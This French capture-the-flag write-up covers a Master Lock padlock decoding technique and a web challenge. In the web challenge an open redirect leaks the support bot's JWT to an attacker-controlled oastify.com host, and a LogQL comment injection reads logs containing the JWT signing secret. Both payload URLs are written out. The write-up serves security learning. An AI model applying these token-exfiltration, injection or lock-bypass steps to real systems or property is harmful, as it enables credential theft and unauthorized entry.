Enfin voici le résultat après exécution du script :

Flag : STHACK{I_R3m3m8er!!}
Master Lock
- Categorie : Medium / Lockpicking
- Description du challenge : Ouvrir les cadenas proposés
Différents cadenas étaient proposés aux challenges de l’atelier Lockpicking.
Nous allons détailler comment nous avons pu ouvrir les cadenas du type Master Lock souvent utilisés lors des locations saisonnières par les propriétaires.

Attention à ne pas reproduire ce type d’ouverture si vous n’êtes pas légalement autorisé.
En analysant la technique utilisée dans la vidéo suivante Youtube - Lockpicking “MasterLock” et en utilisant un “outil” fin, nous avons été en mesure d’ouvrir deux cadenas de ce type.
Les organisateurs du challenge fournissaient des outils fins, très utiles, mais un papier en carton fin et assez résistant pouvait également faire l’affaire.
Afin de trouver le code du cadenas, voici la procédure à suivre (image extraite de la vidéo, et non d’une ouverture lors du CTF) :
- Trouver l’espace à droite ou à gauche de la roue et placer l’outil ou le papier en carton dedans

- On peut remarquer l’utilisation d’un marquage sur le carton, situé au-dessus de la roue (en admettant que le 0 soit faux)
- Identifier quand l’outil fin utilisé s’enfonce en atteignant la partie plate à l’intérieur

- Lorsque cette partie est atteinte, nous pouvons remarquer que le marquage utilisé sur le papier en carton se situe en dessous de la roue :

- On retient le numéro identifié et on reproduit sur les autres roues
- Dépendant du type de cadenas utilisé, les 4 numéros identifiés permettront d’ouvrir le cadenas. Cependant, il est possible qu’il faille effectuer une rotation de 180° et donc de 5 chiffres par roue. Sur les deux cadenas utilisés, l’un fonctionnait directement, l’autre avec la rotation de 180°.
En utilisant cette technique, nous avons pu ouvrir deux de ces cadenas et obtenir un des flags Lockpocking.
Troll Face
- Categorie : Web / Linux
- Créateur : northblue333 et hessman
- Sources : sources.zip
Solution
Le challenge commence par une mire d’authentification où il est possible de s’enregistrer en self-service :
Après authentification, nous arrivons sur une page d’accueil :
L’application nous retourne un jeton JWT (JSON Web Token) qui sert à assurer le suivi de session et gérer le contrôle d’accès :

Ce JWT contient une information intéressante, le rôle de notre utilisateur : “basic”
Le fichier api/src/index.mts du code source indique les différents endpoints de l’API.

Deux endpoints nous intéressent particulièrement : /support/flag et /admin/flag :



L’accès à ces deux API nécessite que notre JWT possède respectivement le rôle Support et Admin.
Dans un premier temps, nous cherchons un moyen d’accéder au rôle Support.
Une fonctionnalité attire rapidement l’attention, un utilisateur peut envoyer un message via l’endpoint /report:

Une requête vers cet endpoint est envoyée lorsque l’on clique sur “Send report” depuis l’interface utilisateur:
Le message placeholder du report donne des informations intéressantes : include the links you want to report (we only click on safe link).
Il semblerait donc qu’un autre utilisateur va cliquer sur les liens qui seront fournis au sein de notre report. Une première idée est donc de placer un lien vers un site sous notre contrôle pour essayer de récupérer la requête envoyée lorsque l’utilisateur cliquera sur le lien. Pour cette étape, nous utilisons l’outil Burp Collaborator :

Cependant, aucune requête n’arrive jusqu’au Burp Collaborator. Le message indiquait bien “we only click on safe link”, il va falloir creuser un peu plus.
L’analyse du fichier support/src/index.mts du code source de l’application nous donne des informations intéressantes. Un service en backend analyse périodiquement les reports envoyés :

Le service parse le report à la recherche d’URL via une regex :

Cette regex semble compliquée à première vue, mais après quelques tests, la conclusion arrive : l’URL n’est valide que si elle utilise comme base l’URL API_URL.
En effet, les lignes 71 et 76 indiquent que l’URL doit commencer par API_URL et indique également les caractères autorisés dans le chemin de l’URL (tout ce qui se trouve après le nom de domaine) :

La valeur de API_URL est l’URL de l’application, ce qui indique que l’URL que l’on envoie doit nécessairement commencer par le nom de domaine de l’application :

La suite de la regex doit respecter l’un des 4 cas suivants :
- Soit le report commence et termine par le lien ;
- Soit le lien commence par un caractère blanc et se trouve à la fin du report ;
- Soit le lien commence et finit par un caractère blanc ;
- Soit le lien se trouve au début du report et termine par un caractère blanc.

Pour résumer, notre lien doit nécessairement commencer par l’URL de l’API (http://test.domain dans notre exemple) et la suite de l’URL ne peut contenir que les caractères suivants :
Lettres de a à z, A à Z, chiffres de 0 à 9 et les caractères spéciaux -_?=&%./
Ceci explique pourquoi notre lien vers notre Burp Collaborator n’a pas fonctionné.
Enfin, la suite du code montre que le service envoie une requête aux URLs contenues dans le rapport qui respecte la regex précédente.
Cette requête est effectuée avec la variable token, qui est un jeton JWT ayant les droits support, une cible intéressante pour avoir accès à l’api /support/flag:


Nous allons donc avoir besoin de trouver une vulnérabilité dans l’API, car c’est le seul début d’URL qui sera cliqué par le service de support.
L’API de l’application utilise le framework Express (Node.js).
La fonction app.use est une fonction middleware qui sera appelée sous certaines conditions.

Dans le cas de l’application, cette fonction est appelée à chaque erreur renvoyée par un autre endpoint d’API, la fonction sendError terminant par un appel à next(new Error(message)); (voir la documentation du framework Express pour plus de détails).

En cas d’erreur HTTP 401, 400 ou 422, la fonction app.use a un comportement intéressant : elle parse la requête utilisateur à la recherche d’un paramètre redirect, et redirige le navigateur vers la valeur de ce champ s’il est trouvé :

La documentation du framework explique d’ailleurs que req.query est un objet à manipuler avec précaution, ce qui semble indiquer que c’est une bonne piste.
Voici un exemple en prenant l’endpoint /admin/flag :
L’endpoint /admin/flag est un bon candidat pour une redirection, car le service de support n’aura également pas les droits d’y accéder et sera lui aussi redirigé.

Le lien que nous envoyons au support a donc la structure suivante : http://test.domain/api/admin/flag?redirect=http://re9uhlyw4hgq398583h9g4a7yy4rshg6.oastify.com

Cependant, comme vu dans la regex plus haut, le symbole “:” n’est pas accepté dans le path de l’URL. Une astuce consiste à omettre le début http: et garder uniquement //. Cela indique au navigateur de conserver le même protocole (HTTP dans notre cas) pour se connecter au nom de domaine renseigné :
http://test.domain/api/admin/flag?redirect=//re9uhlyw4hgq398583h9g4a7yy4rshg6.oastify.com
L’attaque réussit, et nous recevons bien une requête du service support sur notre Burp Collaborator avec un jeton JWT :

Il ne reste plus qu’à utiliser ce jeton pour récupérer la première partie du flag:

Pour récupérer la seconde partie du flag, nous allons avoir besoin d’un jeton JWT avec le rôle admin.
Grâce à notre JWT ayant le rôle support, un nouvel endpoint d’API est accessible : /support/stats :
Cet endpoint permet de récupérer des informations sur les logs de l’application grâce à Loki, un système d’agrégation de logs fourni par Grafana. Après appel à l’endpoint, le service backend effectue une requête à Loki pour récupérer des informations statistiques sur les logs de l’application.
Voici un exemple d’utilisation de l’API :
La requête envoyée par le backend vers l’API Loki a la structure suivante :

http://loki:3100/loki/api/v1/query_range?query=$AGGREGATION($RANGEFUNCTION({feature="$FEATURE"}|~"$SEARCH"[$RANGE]))&limit=1000&since=$SINCE
Les variables $AGGREGATION, $RANGEFUNCTION, $FEATURE, $SEARCH, $RANGE et $SINCE sont toutes contrôlés et modifiables par l’utilisateur, et la plupart ont des valeurs par défaut si l’utilisateur ne les indique pas dans sa requête.
L’endpoint query_range de l’API Loki permet de récupérer les logs de l’application sur une période de temps donnée, le paramètre query de la requête indiquant la requête Loki à effectuer via le langage LogQL.
Avant de passer à la suite de l’exploitation, une question se pose : quelle information intéressante pourrait-on chercher dans les logs de l’application ?
L’analyse du code source indique que l’application conserve dans les logs une partie de la configuration, config.default.server, au démarrage, sous le label FeatureLabel.Config (qui aura son importance pour la suite) :


Le fichier api/src/config.ts montre que la variable config.default.server contient un numéro de port, mais aussi le secret utilisé pour la signature des JWT. L’extraction de ce secret permettrait de forger un jeton valide avec le rôle admin pour pouvoir récupérer la seconde partie du flag.
Revenons à notre requête Loki, le paramètre query a la structure : $AGGREGATION($RANGEFUNCTION({feature="$FEATURE"}|~"$SEARCH"[$RANGE])). Ce type de requête correspond à une metric query, ce qui renverra des données statistiques sur les logs concernés par la query, et non pas les logs eux-mêmes. C’est embêtant, car cela signifie a priori que nous ne pouvons pas obtenir le contenu des logs directement. Par opposition, une log query permettrait de récupérer directement le contenu des logs.

De plus, le modèle de l’objet payloadSchema n’autorise que les features FeatureLabel.Login, FeatureLabel.Troll et FeatureLabel.Report pour le champ feature, et pas FeatureLabel.Config comme nous le souhaitons.
Cependant, le langage de query LogQL permet de mettre des commentaires dans la requête avec le caractère #.
Il est ainsi possible d’utiliser le paramètre $AGGREGATION pour injecter une requête “log query” classique en terminant par un caractère # pour que le reste de la requête ($RANGEFUNCTION({feature="$FEATURE"}|~"$SEARCH"[$RANGE])) ne soit pas interprété par Loki.


Ainsi, une requête de la forme http://test.domain/api/support/stats?feature=login&aggregation={feature="config"}# permet de récupérer le contenu des logs pour la feature config.
Le champ feature=login est nécessaire dans la requête, car le champ feature est le seul qui n’a pas de valeur par défaut dans le schéma et provoquera une erreur du serveur s’il n’est pas présent. Sa valeur n’a cependant pas d’importance, car il n’est pas utilisé pour la requête “log query” (il se trouve après le symbole commentaire #).
